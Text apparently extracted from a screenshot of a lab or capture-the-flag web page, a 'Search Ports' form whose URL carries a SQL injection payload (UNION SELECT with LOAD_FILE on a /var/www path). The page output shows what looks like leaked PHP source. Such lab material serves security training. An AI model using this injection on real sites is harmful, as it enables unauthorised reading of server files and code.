 Search Ports
Not secure
94.237.55.43:43407/search.php?port_code=cn%27+UNION+SELECT+1%2CLOAD_FILE%28"%2Fvar%2Fwww%...
Guest
Search for a port:
Search
Port Code
Port City
Port Volume
Search for a port:
Search
3
4
Port Code
Port City
Port Volume
".$row[1]."
".$row[2]."
".$row[3]."